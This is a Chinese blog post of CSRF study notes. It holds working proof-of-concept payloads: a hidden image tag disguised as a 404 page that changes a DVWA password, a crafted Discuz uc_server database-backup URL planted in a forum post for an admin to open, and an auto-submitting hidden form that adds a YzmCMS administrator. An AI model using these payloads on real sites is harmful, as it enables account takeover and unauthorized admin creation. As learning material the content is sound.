苏醒的巨人----CSRF

一.CSRF

跨站请求伪造(Cross-Site Request Forgery,CSRF)是指利用

受害者尚未失效的身份认证信息(cookie、会话等),诱骗其点

击恶意链接或者访问包含攻击代码的页面,在受害人不知情的

情况下以受害者的身份向(身份认证信息所对应的)服务器发

送请求,从而完成非法操作(如转账、改密等)

1.可能出现的地方

所有的业务点都需要进行测试

1. 转账

2. 修改密码

3. 个人资料

4. 登陆

5. 加购物车、收藏商品

6. 开通业务

…







2.CSRF漏洞挖掘

csrf感觉好高级的漏洞,有点似懂非懂,还得沉淀,只能照抄老师的方法,等挖到才能自己整理好思路。

二.几个案例



(1).dvwa,级别low

抓一个包,

get方式,只要把url给管理员打开就能修改他的密码。构造get网页

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Document</title>

</head>

<body>

<img src="http://test.com/dvwa/vulnerabilities/csrf/?password_new=111&password_conf=111&Change=Change" border="0" style="display: none;">

<h1>404</h1>

<h2>page not found</h2>

</body>

</html>

打开这个页面,密码就会修改









(1). discuz cms 数据库备份csrf

通过双重认证

抓备份数据库的包

第一个数据包为假的,过掉

http 参数污染

在这构造

csrf请求

http://test.com/dz/uc_server/admin.php?m=db&a=operate&t=export&appid=1&backupdir=backup_180504_9dJ7cL

http://test.com/dz/uc_server/admin.php?m=db&a=operate&t=export&appid=1&backupdir=sss&backupfilename=ldx

--还要将最后面的&与=URL编码一下

http://test.com/dz/uc_server/admin.php?m=db&a=operate&t=export&appid=1&backupdir=sss%26backupfilename%3Dldx



然后用普通用户去发帖,把payload放帖子里,让管理员访问触发漏洞



管理员游览后





(3)yzcms 添加管理员csrf

在添加管理员处抓个包

是post请求可以尝试转换get请求

写个post的页面

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Document</title>

</head>

<body>

<form name="poc" action="http://test.com/yzmcms/index.php/admin/admin_manage/add.html" method="POST" type="hidden">

<input type="hidden" name="adminname" value="ldx" />

<input type="hidden" name="password" value="ldxldx" />

<input type="hidden" name="password2" value="ldxldx" />

<input type="hidden" name="email" value="" />

<input type="hidden" name="realname" value="" />

<input type="hidden" name="roleid" value="1" />

<input type="hidden" name="dosubmit" value="1" />

<input type="submit" value="Submit request" style="display: none;" />

</form>

</body>

<script>poc.submit();</script>

</html>



成功添加用户

苏醒的巨人----CSRF的更多相关文章

- 关于CSRF的那点事儿

0x01 CSRF简介 CSRF,也称XSRF,即跨站请求伪造攻击,与XSS相似,但与XSS相比更难防范,是一种广泛存在于网站中的安全漏洞,经常与XSS一起配合攻击. 0x02 CSRF原理 ...

- MVC中使用[ValidateAntiForgeryToken]防止CSRF 注入攻击

CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one click attack/session riding,缩写为:CSRF/XSRF.通俗的理 ...

- [转]浅谈CSRF攻击方式

在CSDN中看到对CSRF攻击的原理及防护文章,讲解浅显易懂,特转之: 来源:http://blog.csdn.net/fationyyk/article/details/50833620 一.CSR ...

- 浅谈CSRF攻击方式

一.CSRF是什么? CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one click attack/session riding,缩写为:CSR ...

- Web攻防之XSS,CSRF,SQL注入

摘要:对Web服务器的攻击也可以说是形形色色.种类繁多,常见的有挂马.SQL注入.缓冲区溢出.嗅探.利用IIS等针对Webserver漏洞进行攻击.本文结合WEB TOP10漏洞中常见的SQL注入,跨 ...

- CSRF 攻击

一.CSRF是什么? CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one click attack/session riding,缩写为:CSR ...

- Web安全测试之跨站请求伪造(CSRF)篇

跨站请求伪造(即CSRF)被Web安全界称为诸多漏洞中“沉睡的巨人”,其威胁程度由此“美誉”便可见一斑.本文将简单介绍该漏洞,并详细说明造成这种漏洞的原因所在,以及针对该漏洞的黑盒测试与灰盒子测试具体 ...

- CSRF攻击原理以及防御

一.CSRF是什么? CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one click attack/session riding,缩写为:CSR ...

- CSRF(跨站请求伪造)攻击方式

一.CSRF是什么? CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one click attack/session riding,缩写为:CSR ...

随机推荐

- thinkphp 和 laravel使用sql语句操作db和源码浅析

thinkphp 和 laravel是phper开发中用的比较多的两个框架,无所谓好坏,看个人习惯及喜爱! 前言对于一个PHP应用,可能最多的就是操作数据,以致于初学者有时只把php当做数据库增删查改 ...

- 同步Internet时间

问题: 开启了 自动设置时间,时区 但问题仍然存在 回答: 勾选并不代表真正同步成功 执行timedate.cpl如图设置 记得点击立即更新 时间不同步可能是时间服务器问题 换一个就可以了

- CUDA 深入浅出谈[转]

CUDA 深入浅出谈 “CUDA 是 NVIDIA 的 GPGPU 模型,它使用 C 语言为基础,可以直接以大多数人熟悉的 C 语言,写出在显示芯片上执行的程序,而不需要去学习特定 ...

- iOS 帧动画之翻转和旋转动画

记录两个比较简单的动画,一个是翻转的动画,一个是旋转的动画. 旋转动画: 1 [UIView animateWithDuration:3 animations:^{ if (formView) { f ...

- Node.js http等模块 笔记05

一.http模块 const http = require('http'); http.createServer((req,res)=>{ //1 设置响应头 res.writeHead(200 ...

- Sublime text3学习小记(macOS系统下的安装使用)

[注:以下内容参考https://blog.csdn.net/stilling2006/article/details/54376743] 一.认识Sublime text 1.一款跨平台代码编辑器, ...

- 管理Django1.9静态文件static

管理Django1.9静态文件static 网站通常需要增加图片.JavaScript.或者CSS等文件提供服务.在Django中,我们把这些文件称为“静态文件”(static files).Djan ...

- Swift_类和结构体

Swift_类和结构体 点击查看源码 struct Resolution { var width = 0 var height = 0 } class VideoMode { var resoluti ...

- Error Note1:错误修复笔记

1.遍历同时修改数组内容导致崩溃 bugly上bug提醒如下图所示,经检查发现,可能是页面上数据加载惹得祸. 页面加载过程是这样的,首先进入页面,初始化页面,将本地数据加载到array中刷新table ...

- C++笔记008:C++对C的扩展——命名空间 namespace基础

原创笔记,转载请注明出处! 点击[关注],关注也是一种美德~ 第一, 命名空间的意义 命名空间是ANSIC++引入的可以由用户命名的作用域,用来处理程序中常见的同名冲突. 我认识两位叫“A”的朋友,一 ...